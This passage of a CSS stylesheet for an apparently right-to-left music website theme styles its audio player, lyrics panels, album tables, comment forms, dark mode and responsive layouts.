}
.player .controls .ico.volume {
	background-position:33.5% 42.4%;
	margin-right:5px;
	cursor:default;
}
.player .controls .ico.volume:hover {
	background-position:33.5% 42.4%;
}
.player .controls .ico.repeat {
	background-position:42.5% 42.4%;
}
.player .controls .ico.repeat:hover {
	background-position:42.5% 61.5%;
}
.player .controls .ico.repeat.active {
	background-position:42.5% 61.5%;
}
.player .controls .volume_seek {
	background: #e3e3e3;
    width: 100px;
    height: 3px;
    margin-top: 16px;
    border-radius: 35px;
	cursor:pointer;
	position:relative;
	overflow:hidden;
}
.player .controls .volume_seek .move {
	background:#2073f0;
	position:absolute;
	width:100%;
	height:100%;
	left:0;
}
.player .time_box {
	margin-top:30px;
	font-size:25px;
	direction: ltr;
}
.player .time_box .timer {
	color:#707070;
}
.player .time_box .duration {
	color:#d8d8d8;
}
.player .infos {
	display:flex;
}
.player .infos .title {
	margin-top: 20px;
    margin-right: 14px;
}
.player .infos .title h5 {
	font-size:14px;
	font-weight:300;
	margin-bottom:6px;
}
.player .infos .title h6 {
	font-size:13px;
	font-weight:bold;
}
.player .infos figure {
	width:92px;
	height:92px;
	overflow:hidden;
}
.player .infos figure img {
	width:100%;
	height:auto;
	transition:0.3s all ease;
}
/* Footer */
footer {
	background:#fff;
	padding:20px;
	-moz-box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	-webkit-box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 27px rgba(0, 0, 0, 0.07);
	margin-top:20px;
}
footer .logo {
	width: 137px;
    height: 43px;
    background: url(images/icons.png) no-repeat 98% 32%;
	margin-bottom: 15px;
}
footer .content p {
	font-size:14px;
}
footer .content p.designer a {
	color: #000000;
    font-weight: bold;
}
footer .content p.designer a:hover {
	color: #FF5722;
}
footer .content .title {
	font:bold 16px Vazir;
	color: #FF5722;
	margin-bottom: 15px;
}
footer .content ul li a {
    display: block;
    color: #000;
    padding: 4px 0;
    font-size: 13px;
	transition:0.3s all ease;
}
footer .content ul li a:hover {
	background: #f5f5f5;
}
footer .tags {
	margin-top:10px;
}
footer .tags li a,footer .tags li {
	display:inline-block;
}
/* Single */
.breadcrumb ul {
	flex-flow: wrap;
	display:flex;
}
.breadcrumb ul li {
	padding: 10px;
	padding-right: 13px;
	position: relative;
}
.breadcrumb ul li a {
    color: #444444;
    transition: 0.3s all ease;
}
.breadcrumb ul li strong {
    color: #444444;
	font-weight:300;
}
.breadcrumb ul li a:hover {
	color:#000;
}
.breadcrumb ul li:after {
    content: '';
    background: url(images/icons.png) no-repeat 38% 6%;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 14px;
    left: -11px;
}
.breadcrumb ul li:last-child:after {
	content:unset;
}
.single {
	background:#FFF;
	padding:15px 0; 
}
.single figure img {
	width:100%;
	height:auto;
	border-radius:5px;
}
.single .infos {
	padding:10px 0;
}
.single .infos h1 {
	font: bold 20px Vazir;
    color: #4c4c4c;
	margin-bottom:10px;
}
.single .infos h2 {
	font-size: 11px;
    color: #adadad;
	font-weight:300;
	margin:5px 5px 10px ;
}
.single .infos h1 a {
	color: #4c4c4c;
}
.single .infos h2 a {
	color: #adadad;
	font-weight: 300;
}
.single .infos p {
	font-size:14px;
}
.single .infos a {
  color: #3a3a3a;
}
.single .infos .bottom {
	display:flex;
	padding-top:6px;
	padding-bottom:9px;
	border-bottom:1px solid #eee;
}
.single .infos .bottom a {
	color:#000;
}
.single .infos .bottom .icons {
	display: flex;
}
.single .infos .bottom .item {
	margin: 0 15px;
}

.single_title {
	font: bold 16px Vazir;
    margin-bottom: 10px;
}
.single_related {
	background:#f3f3f3;
	padding:20px;
	border-top:2px solid #f3f3f3;
}
.single_related .lyrics {
	border-right: 1px solid #e8e8e8;
    padding-right: 15px;
}
.single_related .lyrics p {
	text-align:center;
	font-size:14px;
	height: 300px;
    white-space: pre-line;
    overflow-y: scroll;
}
.single_related .lyrics p::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.single_related .lyrics p::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
::-webkit-scrollbar-thumb {
    background: #888; 
}
.single_related .lyrics p::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
.single_related .posts {
	padding: 15px 0;
}
.single_related .posts a {
    display: flex;
	color:#484848;
	margin-bottom:10px;
   
	transition:0.3s all ease;
}
.single_related .posts a:hover {
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.10980392156862745);
	background:#FFF;
}
.single_related .posts a figure {
	width:97px;
	height:70px;
	overflow:hidden;
	margin:0;
}
.single_related .posts a figure img {
	width:100%;
	height:auto;
}
.single_related .posts a .title {
	margin-right:10px;
	margin-top:10px;
}
.single_related .posts a .title h3 {
	font-size: 13px;
    font-weight: 300;
}
.single_related .posts a .title h4 {
	font-size: 14px;
    font-weight: bold;
}
.albumtable {
	background:#FFF;
	border-top: 1px solid #EEE;
	padding-bottom: 20px;
}
.albumtable .table {
	border-top: none;
	width: 100%;
}
.albumtable .table tr {
	border-right: 3px solid transparent;
}
.albumtable .table tr.active {
	border-right: 3px solid #2073f0;
    background: #f5f6f9;
}
.albumtable table th {
	font-weight: bold;
	padding: 20px;
	text-align:center;
}
.albumtable table td {
	text-align:center;
	border-bottom: 1px solid #EEE;
	transition:0.3s all ease;
	padding: 10px;
	font-size: 13px;
}
.albumtable table tr:hover td {
	border-bottom: 1px solid #a4cff1;
}
.albumtable table td a {
	color: #161f27;
	padding: 6px 15px;
    border-radius: 30px;
	transition:0.3s all ease;
}
.albumtable table td a:hover {
	background: #3F51B5;
    color: #FFF;
}
.albumtable .icons {
    width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 22.8% 27.7%;
	margin: 0 auto;
	cursor:pointer;
	transition:0.3s opacity ease;
}
.albumtable .icons:hover {
	opacity:0.7;
}
.albumtable .icons.dl {
	background-position:16.8% 27.7%;
}
.albumtable .icons.lyric {
	background-position:32.8% 27.7%;
}
.albumtable .icons.lyric.disable {
    cursor: no-drop;
	opacity: 0.5;
}
.tngmodal {
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
	display:none;
}
.tngmodal .layer {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
}
.tngmodal .content {
	background: #FFF;
    padding: 10px;
    -moz-box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 63px rgba(0, 0, 0, 0.25);
    width: 450px;
    margin:70px auto;
	position:relative;
}
.tngmodal .content.active {
	visibility: visible;
    opacity: 1;
}
.tngmodal .content .clse {
	position: absolute;
    left: 11px;
    font-size: 10px;
    background: #848484;
    color: #FFF;
    padding: 2px 8px;
    border-radius: 30px;
	cursor:pointer;
	transition:0.3s all ease;
}
.tngmodal .content .clse:hover {
	background: #2196F3;
}
.tngmodal .content .title {
	font-weight:bold;
}
.tngmodal .content .text {
	margin-top:10px;
	white-space: pre-line;
    height: 350px;
    overflow-x: hidden;
    text-align: center;
}
.tngmodal .content .text::-webkit-scrollbar,.artist_info .biu .txt::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.tngmodal .content .text::-webkit-scrollbar-track,.artist_info .biu .txt::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
.tngmodal .content .text::-webkit-scrollbar-thumb,.artist_info .biu .txt::-webkit-scrollbar-thumb {
    background: #888; 
}
.tngmodal .content .text::-webkit-scrollbar-thumb:hover,.artist_info .biu .txt::-webkit-scrollbar-thumb {
    background: #555; 
}
.showmore {
    display: block;
    margin: 10px auto;
    width: max-content;
    padding: 10px 40px;
    background: #dfe5e8;
    color: #000;
    border-radius: 40px;
	transition:0.3s;
} 
.showmore:hover {
	color: #000;
	background: white;
    box-shadow: 0 0 26px rgba(0, 0, 0, 0.07);
}
.message {
    padding: 10px;
    border: 1px solid #cae6fd;
    background: #ebf6ff;
    color: #2b587b;
}
.message.success {
	border: 1px solid #c6ef96;
    background: #f3ffe6;
    color: #3a4a28;
}
.message.error {
	border: 1px solid #f3b1ad;
    background: #fff7f6;
    color: #6f2118;
}
/* Forms */
.comments {
	background:#FFF;
	padding:20px;
	border-top:2px solid #8bc34a;
}
.comments .btd {
    display: flex;
    justify-content: space-between;
}
.input_holder {
	margin-bottom:10px;
}
.input_holder input[type=text],.input_holder textarea,.input_holder select {
	width: 100%;
    padding: 8px;
    border: 1px solid #e2e2e2;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.058823529411764705);
	transition:0.3s all ease;
	font-family:Vazir;
	font-weight:300;
	font-size:14px;
}
.input_holder textarea {
	height:108px;
	font-size:14px;
}
.input_holder input[type=text]:focus,.input_holder textarea:focus {
	border: 1px solid #a8d475;
}
.input_holder input[type=submit],button {
	background: #2196F3;
    color: #FFF;
    border: 0;
    padding: 4px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
	transition:0.3s all ease;
}
.input_holder input[type=submit]:hover,button:hover {
	opacity:0.7;
}
.input_holder label {
	display:block;
}
.comments form {
	margin-top:10px;
	margin-bottom:10px;
}
.comments form .inputs {
	display:flex;
}
.comments form .inputs.user {
	display:block;
}
.comments form .inputs .right {
	width: 25%;
}
.comments form .inputs .left {
	width: 75%;
	padding-right:20px;
}
.comments form .inputs.user .left {
	width: 100%;
}
.comments .usercomment {
	background: #EEE;
    padding: 15px;
	margin-bottom:10px;
}
.comments .usercomment.admin {
    background: #f9fff2;
    border: 1px solid #bde68c;
    margin-right: 50px;
    color: #353c2d;
}
.comments .usercomment .title {
	margin-bottom:10px;
}
.comments .usercomment .title .author {
	font-size:15px;
	font-weight:bold;
}
.comments .usercomment .title .date {
	color: #676767;
    font-size: 12px;
}
.comments .usercomment .message {
	margin-top:10px;
	font-size:14px;
}
/* Bio */
.bio,.tags {
	padding:15px 0;
}
.bio h3,.tags h6 {
	font-size:17px;
	margin-bottom:10px;
}
.tags a {
    color: #41484c;
    border-bottom: 1px dashed #adb9bf;
    display: inline-block;
    margin: 0 5px;
}
/* Response Menu */
.response_head {
	position: relative;
	display: none;
    justify-content: space-between;
	background: #FFF;
	padding: 10px;
	box-shadow: 0 0 34px 0px rgba(0, 0, 0, 0.14901960784313725);
    margin-bottom: 15px;
}
.response_head .reponsesearch {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: #fff;
    display: none;
}
.response_head .reponsesearch form {
    display: flex;
    padding: 10px;
    position: relative;
	margin-top: 20px;
}
.response_head .reponsesearch label {
    width: 30px;
    height: 30px;
    background: url(images/icons.png) no-repeat 34.5% 66.5%;
    margin-top: 5px;
    margin-right: 11px;
    margin-bottom: 0;
    opacity: 0.5;
}
.response_head .reponsesearch form input[type=text] {
    width: 100%;
    border: 0;
    padding: 11px 8px;
    font-size: 14px;
    font-weight: 300;
    color: #5a5a5a;
    background: transparent;
    border-bottom: 1px solid #e2e2e2;
}
.response_head .reponsesearch form button {
    display: none;
}
.response_head .logo {
	width: 70px;
    height: auto;
}
.response_head .imgs {
    padding: 5px 10px;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
}
.response_head .img {
	background-image: url(images/icons.png);
	background-repeat:no-repeat;
    width: 30px;
    height: 30px;
	padding: 25px;
	    margin-top: 15px;
}
.response_head .img.nv {
	background-position:10% 80.3%;
}
.response_head .img.lg {
	background-position:101% 6.1%;
    width: 195px;	
}
.response_head .img.sc {
	background-position:19.5% 80.3%;
}
.sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0px;
    overflow-x: visible;
    transition: 0.5s;
    font-family: Vazir;
	display:none;
}
.sidenav .layer {
    position: absolute;
    background: #000;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0.7;
	display:none;
}
.sidenav .scroll {
	height: inherit;
    overflow-y: scroll;
    direction: rtl;
    margin-bottom: 20px;
    overflow-x: hidden;
    box-shadow: 0px 5px 35px rgba(0, 0, 0, 0.18);
    width: 85%;
    z-index: 2;
    position: absolute;
    right: -1000px;	
    background: #FFF;
}
.sidenav .head {
    background: #ffffff;
    padding: 20px;
    display: block;
    width: 100%;
    position: relative;
    box-shadow: 0 7px 17px rgba(0, 0, 0, 0.07058823529411765);
}
.sidenav .head .title {
	color:#fff;
	display: flex;
	margin-bottom: 16px;
}
.sidenav .head .title .logo {
	margin: 0 auto;
    width: 100px;
    height: auto;
}
.sidenav .cls_side,.reponsesearch .close {
    background: url(images/icons.png) no-repeat 1.2% 78.0%;
    width: 26px;
    height: 25px;
    position: absolute;
    left: 25px;
    top: 17px;
    z-index: 9999;
	cursor:pointer;
}
.sidenav .head .title .log_reg_div {
    display: flex;
    font-size: 15px;
}
.sidenav .head .title .log_reg_div .ic {
	position:relative;
	padding-right: 24px;
}
.sidenav .head .title .log_reg_div .ic:before {
	content:'';
	position:absolute;
	background-image: url(images/icons.png);
	background-repeat:no-repeat;
    width: 23px;
    height: 25px;
    top: 0;
    right: 0;
}
.sidenav .head .title .log_reg_div .ic.log:before {
	background-position: 72.5% 75.5%;
}
.sidenav .head .title .log_reg_div .ic.reg:before {
	background-position: 66.5% 75.2%;
}
.sidenav .head .title a {
	display:block;
	color:#FFF;
}
.sidenav .head i {
	color:#fff;
	float:left;
	padding: 3px;
	transition:0.3s all ease;
	cursor:pointer;
	font-size:18px;
}
.sidenav .head i:hover {
	color:#ac98ca;
}
.sidenav .sep {
	background:#eee;
	padding:13px;
}
.sidenav .links .menu {
    background: transparent;
    padding: 0;	
	display:block;
}
.sidenav .links .drop {
	padding:10px 13px;
	font:15px Vazir;
	cursor:pointer;
	border-bottom: 1px solid #dee5e7;
	color:#707070;
}
.sidenav .links .drop.active {
	background:#f1f1f1;
}
.sidenav .links .drop:hover {
	background:#f7fafb;
}
.sidenav .links .angle {
	color:#888;
	float:left;
	padding: 2px;
	transition:0.3s all ease;
	cursor:pointer;
}
.sidenav .links .under {
	display:none;
}
.sidenav .links .under.show {
	display:block;
}
.sidenav .links .under .list,.sidenav .links ul li  {
	border-bottom: 1px solid #efefef;
}
.sidenav .links .under .list a,.sidenav .links ul li a {
	padding:13px 13px;
	font:300 14px Vazir;
	color:#313131;
	display:block;
}
.sidenav .links .under .list a:hover,.sidenav .links ul li a:hover {
    background: #5a5a5a;
    color: #FFF;
    box-shadow: 0px 5px 35px rgba(0, 0, 0, 0.18);	
}
.sidenav .login_div {
    display: flex;
}
.sidenav .login_div .avt img {
    border-radius: 100%;
}
.sidenav .login_div .uname {
    margin-top: 22px;
    margin-right: 14px;
}
#wp_page_numbers {
    border-radius: 4px;
    background: #fff;
    margin: 6px 0 30px 0px;
    box-shadow: 0 0 26px rgba(0, 0, 0, 0.08);
}
#wp_page_numbers ul {
    border-top: 0;
    display: flex;
    justify-content: center;
    flex-direction: row-reverse;
    padding: 19px;
}
#wp_page_numbers a {
    line-height: 0;
    font: 13px Vazir;
    padding: 7px 15px;
    color: #5d5d5d;
    transition: 0.2s all ease;
    background: #EEE;
    margin: 0 3px;
    border-radius: 5px;
    border: 1px solid transparent;
}
#wp_page_numbers a:hover {
    background: #68a0ce;
		color:#FFF;
}
#wp_page_numbers li.active_page a {
    background: #2196F3;
    color: #FFF;
}
#wp_page_numbers li.active_page a:hover {
	 background: #2196F3;
    color: #FFF;
}
p.copyright {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    margin-top: 10px;
}
/* Dark Theme */
.dark {
	background-color: #19191b;
}
.dark .breadcrumb ul li a,.dark .posts .pst .titles {
	color:#eee;
}
.dark .showmore {
	background: #333338;
    color: #adadad;
}
.dark .showmore:hover {
	color: #fff;
    background: #000000;
}
.dark header {
	background: #19191b;
}
.dark header .logo h1,.dark header .logo h2 {
	color: #ffffff;
}
.dark .breadcrumb ul li strong {
	color:#EEE;
}
.dark .social span,.dark nav .menu li a,.dark nav .search input[type=text],.dark .sidenav .search input[type=text],.dark .posts .pst .infos .top h2,.dark .posts .pst .infos .bottom .item,.dark .single .infos .bottom .item,.dark .posts .pst .infos .top h2 a {
	color: #e6e6e6;
}
.dark nav {
	background:#29292f;
	border-top: 1px solid #19191b;
}
.dark nav .menu li ul {
	background: #3c3c44;
}
.dark nav .menu li ul li {
	
}
.dark nav .menu li ul li a {
	border-bottom: 1px solid #2b2b33;
}
.dark nav .search,.dark nav .search select {
    border-right: 1px solid #19191b;
	color: #e6e6e6;
}
.dark nav .search select option {
	color: #e6e6e6;
	background: #29292f;
}
.dark nav .menu li a:hover {
	background-color:#615375;
	color:#FFF
}
.dark nav .search input[type=submit] {
	background: #4c4c56;
}
.dark .offer {
	background:#232328;
}
.dark .posts .pst {
	background:#232328;
	border:1px solid #161619;
}
.dark .posts .pst .infos .bottom,.dark  .single .infos .bottom {
	border-top: 1px solid #0e0e13;
}
.dark .posts .pst .infos .middle a,.dark .single .infos .middle a {
	border:1px solid #0f111c;
	color:#eee;
	border-right:2px solid #0f111c;
	background: #19191b;
}
.dark .posts .pst .infos .middle a:hover,.dark  .single .infos .middle a:hover {
	border-right:2px solid #f60532;
}
.dark .posts .pst .infos .top .more .more_box {
	background: #161619;
    border: 1px solid #111115;
}
.dark .posts .pst .infos .top .more .more_box a,.dark .posts .pst .infos .top .more .more_box span {
    border-bottom: 1px solid #000000;
    color: #b3b3b3;
}
.dark .posts .pst .infos .top .more .more_box a:hover,.dark .posts .pst .infos .top .more .more_box span:hover {
    color: #54a3ec;
} 
.dark .posts .pst .infos .top .more .more_box:before {
	border-bottom-color: #151515;
}
.dark .posts .pst .infos .top .more .more_box:after {
	border-bottom-color: #161619;
}
.dark .posts .pst .infos .playdl a {
	background: #19191b;
    color: #afafaf;	
}
.dark .posts .pst .infos .playdl a:hover {
	border: 1px solid #131319;
	color: #c2c4c5;
	box-shadow:none;
	background:transparent;
}
.dark .posts .pst .infos .playdl {
	background: #1a1a1f;
}
.dark footer {
	background: #111113;
}
.dark footer .content p,.dark footer .content ul li a {
	color: #cecece;
}
.dark footer .content ul li a:hover {
	color: #FF5722;
	background:transparent;
}
.dark footer .logo {
	background-position:98% 83%;
}
.dark .player {
	background:#232328;
}
.dark .player .controls .ico.play ,.dark .player .controls .ico.pause{
	box-shadow: none;
	background-color:#1a1a20;
}
.dark .player .infos .title,.dark .copyright {
	color:#eee;
}
.dark .copyright {
	border-top: 1px solid #2d2d33;
}
.dark footer .content p.designer a {
	color: #ffffff;
}
.dark .single {
    background: #232328;
    color: #EEE;
}
.dark .single .infos h1,.dark .single .infos h1 a,.dark .single .infos a,.dark .single .infos .bottom a {
	color:#eee;
}
.dark .player .seekbar {
    background: #313135;	
}
.dark .single .infos .bottom {
	border-bottom: 1px solid #0e0e13;
}
.dark .single .infos .middle a {
	background: #32323a;
}
.dark .single .infos .middle a:hover {
	background: #18181d;
}
.dark .single_related .lyrics p::-webkit-scrollbar {
    width: 4px;
    border-radius: 6px;
    overflow: hidden;
}
.dark .single_related .lyrics p::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
.dark .single_related .lyrics p::-webkit-scrollbar-thumb {
    background: #5c5c6b; 
}
.dark .single_related .lyrics p::-webkit-scrollbar-thumb:hover {
    background: #555; 
}
.dark .single_related {
    background: #17171b;
    color: #eee;
	border-top: 2px solid #45454c;
}
.dark .single_related .lyrics {
    border-right: 1px solid #08080a;
}
.dark .single_related .posts a .title,.dark .comments ,.dark .comments label,.dark .bio,.dark .tags h6 {
	color: #eee;
}
.dark .single_related .posts a:hover {
	background: #0e0e10;
}
.dark .albumtable {
	background: #3a3a42;
    border-top: 1px solid #494952;
}
.dark .albumtable table td {
	border-bottom: 1px solid #28282f;
	color: #EEE;
}
.dark .albumtable table td a,.dark .albumtable table th {
	color: #EEE;
}
.dark .albumtable table tr:hover td {
	border-bottom: 1px solid #60606b;
}
.dark .albumtable .table tr.active {
    border-right: 3px solid #54546d;
    background: #303038;
}
.dark .comments {
    background: #25252b;
}
.dark .input_holder input[type=text],.dark  .input_holder textarea,.dark .input_holder select {
	background: #1a1a1f;
    border: 1px solid #121217;
	color:#Eee;
}
.dark .input_holder input[type=text]:focus,.dark  .input_holder textarea:focus,.dark .input_holder select:focus {
	border: 1px solid #6c6c7b;
}
.dark .comments .usercomment {
	background: #0e0e0e;
}
.dark .comments .usercomment.admin {
	background: #0e0e0e;
	color: #EEE;
	border: 1px solid #555561;
}
.dark .breadcrumb ol li a {
	color:#eee;
}
.dark .breadcrumb ol li a:hover {
    color: #9595ad;
}
.dark .response_head {
	background: #070708;
}
.dark .sidenav .head {
	background: #16151d;
}
.dark .sidenav .head .swtich_holder .changetxt {
	color:#EEE;
}
.dark .sidenav .scroll {
	background: #25242f;
}
.dark .sidenav .scroll .links li  {
	border-bottom: 1px solid #16151d;
}
.dark .sidenav .scroll .links li a {
	color: #f1f1f1;
}
.dark .response_head .img.nv {
    background-position: 10% 94%;
}
.dark .response_head .img.sc {
    background-position: 19.5% 94.3%;
}
.dark .response_head .img.lg {
	background-position: 101% 59.1%;
}
.dark .single .infos h1 {
	color:#EEE;
}
.dark .posts.artists .box {
	background: #0b0b0c;
}
.dark .posts.artists .box .name {
	color: #d8d8d8;
}
.dark .posts.artists .box:hover {
	border: 1px solid #2a2a2f;
}
.dark .artist_info {
	background: #000;
	color: #EEE;
}
.dark .artist_info .tab ul li a{
	color: #f7f7f7;
    background: #333c44;
}
.dark .artist_info .tab ul li a:hover {
	background:#515f6b;
}
.dark .posts.page {
	background: #19191b;
}
.dark form label {
	color: #EEE;
}
.dark #wp_page_numbers {
	background: #2a2a2f;
}
.dark #wp_page_numbers a {
	color: #ffffff;
    background: #1c1c1f;
}
.dark #wp_page_numbers a:hover {
    background: #474750;
}
.dark #wp_page_numbers li.active_page a,.dark #wp_page_numbers li.active_page a:hover {
	background: #000000;
}
.dark .tags a {
	color: #c6ccd0;
}
.dark .tags a:hover {
	color: #dee2e4;
}
.dark .response_head .reponsesearch {
	background: #222744;
}
.dark .response_head .reponsesearch form input[type=text] {
	border-bottom: 1px solid #424767;
}
/****************** Resize *****************/
/*1024*/
@media(max-width:1024px) {
	header .slider:before, .sidenav .head .slider:before{
		left: 6px;
	}
.posts .pst .infos .playdl {
	bottom: 89%;
}	
.posts .pst .infos .middle,.posts .pst .infos .middle a {
	display:block;
}
.posts .pst .infos .middle a {
	margin-bottom:5px;
}
.posts .pst .infos .bottom .item.dl {
	display:none;
}
.player .controls .ico.pause,.player .controls .ico.play {
	width: 75px;
}
.player .cls {
	left: -2px;
    top: 29px;
}
}
/* 992 */
@media(max-width:992px) {
	
.player .time_box {
	margin-left: 40px;
} 
.player .infos,.player .times {
	display:none;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 65px;
}
.player .cls {
    left: 10px;
    top: 30px;
}
.sidenav {
	display:none;
}
}
/* 991 */
@media(max-width:991px) {
	
.posts .row {
    display: flex;
    flex-wrap: wrap;	
}
.player .controls {
	margin-bottom: 13px;
}
.posts .row .col-md-3 {
    width: 33%;
}
footer .social {
    margin-top: -27px;
}
footer .content .title {
	margin-top: 10px;
}
.posts .pst .infos .bottom .item.date {
	display:none;
}	
.offer .row {
	display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
}
.offer .row .col-md-2 {
	display: inline-block;
	
}	
.posts .pst .infos .top,.posts .pst .infos .middle {
	display:flex;
}
.posts .pst .infos .bottom .item.dl {
	display:block;
}
nav .search {
	border-right: none;
}
.single_related .lyrics {
    border-top: 1px solid #e8e8e8;
    border-right: none;
    padding-right: 15px;
    padding-top: 10px;
}  
   
   
}
/*768*/
@media (max-width:768px) {
	
header,nav {
	display:none;
}
footer .content {
	text-align:center;
	line-height: 29px;
}
.response_head {
	display: flex;
}
.comments form .inputs .right {
    width: 35%;
}
.comments form .inputs .left {
    width: 65%;
}
footer .social {
    margin-top: 10px;
	justify-content: center;
}
.offer .row {
	display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
}
.offer .row .col-md-2 {
	display: inline-block;
}
.offer .offpost {
	width: 165px;
    overflow: hidden;
}
	
}
/* 767 */
@media(max-width:767px) {
	
.tngmodal .content {
	width: 90%;
}	

}
/* 600 */
@media(max-width:600px) {
.single .infos .middle {
	flex-wrap: wrap;
}	
.posts .row .col-md-3 {
    width: 50%;
}
.posts .pst figure {
    max-height: 265px;
}
.posts .pst .infos .playdl {
	bottom: 85%;
    right: 45%;
}
.posts .pst .infos .top {
	display:block;
}
.owl-carousel .title {
	right: 0%;
    bottom: 0%;
}
.owl-nav {
    display:none;
}
.owl-dots {
    bottom: 0;
    left: 10px;
}
/*single*/
.single .infos .bottom .item {
    margin: 0 10px;
}



}
/* 500 */
@media(max-width:500px) {
	.player.playlist .controls .ico.volume,.player.playlist .controls .volume_seek {
		display: none;
	}
	.player.playlist .time_box {
		margin-top: 22px !important;
		margin-left: 0;
	}
.single .infos .middle a {
	width:100%;
}	
.posts .pst .infos .playdl {
    bottom: 90%;
    right: 42%;
}
footer .content ul li a {
	border-bottom: 1px solid #EEE;
}
.owl-carousel .title {
	display:none;
}
.owl-carousel:hover .title {
	display:block;
}
.single .infos .bottom {
	flex-flow: wrap;
    justify-content: center;
}
.single .infos .bottom .icons {
	margin-top: 12px;
}
.posts .pst .infos .middle {
	display:block;
}
.posts .pst figure {
	border-radius:0;
}
.posts .pst .infos .top h2 {
	padding-left: 5px;
}
.player .cls {
	background-color:#FFF;
    left: 10px;
    top: -46px;
    border-radius: 10px 10px 0px 0px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1607843137254902);
}
.player .controls {
	padding-bottom: 10px;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 71px;
}
.player .controls .ico.pause, .player .controls .ico.play {
    width: 68px;
}
.comments form .inputs .right {
    width: 40%;
}
.comments form .inputs .left {
    width: 60%;
}
	
}
/*425*/
@media(max-width:425px) {
	.single .infos .tt {
		justify-content: center;
		flex-wrap: wrap;
		margin-bottom: 14px;
		box-shadow: 0 19px 9px -12px rgba(0, 0, 0, 0.0392156862745098);
		padding-bottom: 14px;
	}
.owl-carousel .title,.owl-dots,.owl-nav {
	display:none;
}	
.offer ,.posts{
	overflow: hidden;
}
.offer .row .col-md-2 {
	width:50%;
}	
.posts .row {
    display: block;
    overflow-y: hidden;
	overflow-x: scroll;
    white-space: nowrap;
	width: 100%;
    margin: 0;
}

.posts .pst .infos .top {
	white-space: normal;
}
.posts .row .col-md-3 {
    display: inline-block;
}
.posts .pst .infos .playdl {
    right: 41%;
}
#wp_page_numbers ul {
	display: block;
}	
#wp_page_numbers ul li {
	float: left;
    margin-bottom: 20px;
}
.posts .pst .infos {
	width:100%;
	padding:0;
	margin-right: 0;
}
.posts .pst .infos .top h2 {
	margin-bottom:10px;
}	
.posts .pst{
	display:block;
}
.posts .pst figure {
	width: 100%;
    height: auto;
}
.posts .pst .infos .bottom {
    display: flex;
}
.posts .pst .infos .middle a {
	margin:5px 0;
}
.posts .pst .infos .top .play {
	margin-left:15px;
}
.player .controls .ico.volume,.player .controls .volume_seek {
	display:none;
}
.single .infos .bottom {
    display: block;	
}
.single .infos .bottom .item {
    margin: 0px 10px;
    font-size: 12px;
}
.response_head .img.lg {
	width: 166px;
}
.single .infos .middle {
	display:block;
}
.single .infos .middle a {
	display:block;
	margin-bottom: 10px;
}
.single_title {
	font-size:14px;
}
.single_related .posts a {
	margin-bottom:0;
}
.single_related .posts a .title h4 {
	font-size: 13px;
}
	.social{
		justify-content:center
	}	
}
/* 375 */
@media(max-width:375px) {
.single_related .posts a {
    display: flex;
}
.posts .row .col-md-3 {
	width: 80%;
    padding: 0 7px;
}
.posts .pst .infos .playdl {
    bottom: 83%;
    right: 43%;
}
.owl-carousel .title .aritstname {
    font: bold 15px Vazir;
}
.owl-carousel .title .songname {
    font: bold 12px Vazir;
}
.single_related .posts a figure {
    height: 70px;
}
.single_related .posts a .title {
    margin-top: 10px;
}
.offer .offpost figure {
	height:150px;
}	
.single .infos .bottom .icons {
    display: block;
}
.single .infos .bottom .item {
    margin: 10px 0;
    font-size: 12.5px;
}
.single .infos h1 {
	font-size:17px;
}
.single .infos .middle {
 display:block;
}
.single .infos .middle a {
	display:block;
	margin-bottom:10px;
}
.comments form .inputs {
    display: block;
}
.comments form .inputs .right,.comments form .inputs .left {
    width: 100%;
	padding-right:0;
} 

}
/* 320 */
@media(max-width:320px) {
.sidenav .head .swtich_holder {
	justify-content: center;
}
.posts .pst .infos .playdl {
    bottom: 88%;
}
.offer .offpost figure {
    height: 130px;
}
.sidenav .head .swtich_holder .changetxt {
	display:none;
}
.controls .ico.repeat {
	display:none;
}
	
}
/* Update 1.6 */
.minislider #indexslider {
    margin: 40px 0;
    box-shadow: 0px 93px 37px -78px rgba(0, 0, 0, 0.47843137254901963);
}
.owl-carousel .title {
	border-right: 4px solid #0e0e0e;
	right: 0;
    bottom: 0%;
}
.owl-dots {
    bottom: 9px;
    left: 21px;
}
nav {
	box-shadow: 0 13px 9px -15px rgba(0, 0, 0, 0.14901960784313725);
}
nav .search input[type=submit], .sidenav .search input[type=submit] {
    background: #474d52;
}
nav .menu li a {
	font-size: 13px;
}
nav .menu li a:hover {
    background: #2a3c9c;
}
.owl-carousel .owl-dot {
	border: 1px solid transparent;
}
.posts .pst figure img {
	transition:0.3s;
}
.posts .pst figure img:hover {
